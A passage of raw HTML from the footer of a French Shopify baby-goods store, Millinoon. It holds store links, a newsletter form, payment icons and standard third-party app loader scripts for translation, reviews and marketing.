      <path d="M12.75 23.25a6.054 6.054 0 0 0-12 0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">Besoin d'aide ?</p><div class="prose"><p>Visitez notre page <a href="/pages/faq" title="FAQ">FAQ </a>ou contactez nous via le tchat ou par <a href="/pages/nous-contacter" title="Nous Contacter">message</a></p></div></div></div>
            </div></text-with-icons-carousel><carousel-navigation aria-controls="text-with-icons-sections--21536808730967__text-with-icons" class="page-dots sm:hidden"><button class="tap-area" aria-current="true">
                  <span class="sr-only">Aller à l&#39;élément 1</span>
                </button><button class="tap-area" aria-current="false">
                  <span class="sr-only">Aller à l&#39;élément 2</span>
                </button><button class="tap-area" aria-current="false">
                  <span class="sr-only">Aller à l&#39;élément 3</span>
                </button></carousel-navigation></div>
    </div>
  </div></section><footer id="shopify-section-sections--21536808730967__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--21536808730967__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">À Propos de Millinoon</p><div class="prose text-subdued"><p>Derrière Millinoon, c'est une maman qui conçoit et vend des articles de qualité<strong> </strong>pour les bébés et les enfants jusqu’à 3 ans dans des tissus doux et tendances.</p><p>Vous souhaitez <strong>devenir REVENDEUR</strong> ? Renseignez <a href="/pages/devenir-revendeur" title="Devenir Revendeur"><strong>ce formulaire</strong></a> et nous traiterons votre demande dans les 1-3 jours suivants.</p><p>* livraison gratuite non applicable aux revendeurs, coffrets naissance et applicable uniquement sur le tarif de livraison le moins cher.</p></div><div class="follow-on-shop"><script defer="defer" async type="module" src="//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_9fzI0NJX.fr.esm.js"></script>
<script defer="defer" async type="module" src="//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script defer="defer" async type="module" src="//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CtqKD1z8.esm.js"></script>
<script type="module">
  await import("//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_9fzI0NJX.fr.esm.js");
await import("//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");
await import("//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CtqKD1z8.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>
</div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">À Propos</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/a-propos" class="link-faded">À Propos</a>
                          </li><li>
                            <a href="/pages/nous-contacter" class="link-faded">Nous Contacter</a>
                          </li><li>
                            <a href="/pages/faq" class="link-faded">FAQ</a>
                          </li><li>
                            <a href="/pages/liste-des-revendeurs" class="link-faded">Liste des Revendeurs</a>
                          </li><li>
                            <a href="/policies/shipping-policy" class="link-faded">Livraison & Retour</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Termes & Conditions</a>
                          </li><li>
                            <a href="/policies/refund-policy" class="link-faded">Politique de Remboursement</a>
                          </li><li>
                            <a href="/policies/legal-notice" class="link-faded">Mention Légale</a>
                          </li><li>
                            <a href="/pages/devenir-revendeur" class="link-faded">Devenir Revendeur</a>
                          </li><li>
                            <a href="/pages/espace-revendeur" class="link-faded">Espace Revendeur</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Rejoignez Notre Newsletter</p></div><form method="post" action="/contact#newsletter-form-sections--21536808730967__footer" id="newsletter-form-sections--21536808730967__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--21536808730967__footer--contactemail" class="input" type="email" dir="ltr" name="contact[email]" placeholder="E-mail" 
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--21536808730967__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit" class="button" >S&#39;inscrire</button></div></form></div>


                          <a href="https://packhelp.fr/eco-responsabilite//?utm_source=ecobadge&utm_medium=online&utm_campaign=eco" target="_blank" rel="noopener">
  <img alt="custom packaging" src="https://cdn.shopify.com/s/files/1/0497/5673/3605/files/eco-badge-transparent-grey-2.png?v=1649836065" width="250" height="250" />
</a></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--instagram">
      <a href="https://instagram.com/millinoon" class="tap-area" target="_blank" rel="noopener" aria-label="Nous suivre sur Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--pinterest">
      <a href="https://www.pinterest.fr/millinoon" class="tap-area" target="_blank" rel="noopener" aria-label="Nous suivre sur Pinterest"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-pinterest" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Millinoon</p><div class="payment-methods"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
<svg width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
    setTimeout(function() {
        document.querySelectorAll('.jdgm-form > div:nth-child(9) > p:nth-child(1)').forEach(function(el) {
            el.innerHTML = "Comment nous utilisons vos données : Nous ne vous contacterons qu'à propos de l'avis que vous avez laissé, et uniquement si nécessaire. En soumettant votre avis, vous acceptez  <a href='https://judge.me/terms' target='_blank'> les conditions </a> et la <a href='https://judge.me/privacy' target='_blank'> politique de confidentialité </a>.";
        });
    }, 3000); 
});
  </script>
    <style>
      #judgeme_product_reviews > div > div.jdgm-rev-widg__header > div.jdgm-form-wrapper > form > div:nth-child(9) > p > a:nth-child(2) > font > font,
      #judgeme_product_reviews > div > div.jdgm-rev-widg__header > div.jdgm-form-wrapper > form > div:nth-child(9) > p > a:nth-child(4) > font > font,
      #judgeme_product_reviews > div > div.jdgm-rev-widg__header > div.jdgm-form-wrapper > form > div:nth-child(9) > p > a:nth-child(6) > font > font,
      #judgeme_product_reviews > div > div.jdgm-rev-widg__header > div.jdgm-form-wrapper > form > div:nth-child(9) > p > font:nth-child(7) > font,
      #judgeme_product_reviews > div > div.jdgm-rev-widg__header > div.jdgm-form-wrapper > form > div:nth-child(9) > p > font:nth-child(3) > font,
      #judgeme_product_reviews > div > div.jdgm-rev-widg__header > div.jdgm-form-wrapper > form > div:nth-child(9) > p > font:nth-child(5) > font{display:none !important;}
    </style>
  <div id="shopify-block-AWTROWGNhY0FWR05yV__10008203421340698720" class="shopify-block shopify-app-block">

<div id="gt-wrapper-AWTROWGNhY0FWR05yV__10008203421340698720"></div>
<script>
window.gtranslateSettings = window.gtranslateSettings || {};
window.gtranslateSettings['AWTROWGNhY0FWR05yV__10008203421340698720'] = {
  "default_language":"fr",
  "languages":["en","fr","it"],
  "url_structure":"none",
  "native_language_names":true,
  "detect_browser_language":true,
  "wrapper_selector":"#gt-wrapper-AWTROWGNhY0FWR05yV__10008203421340698720",
  "custom_domains":null,
  "select_language_label":"Sélectionner Langue",
  "custom_css":"",
  "horizontal_position":"left",
  "vertical_position":"bottom"
}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dropdown.js" data-gt-widget-id="AWTROWGNhY0FWR05yV__10008203421340698720" defer></script>

</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
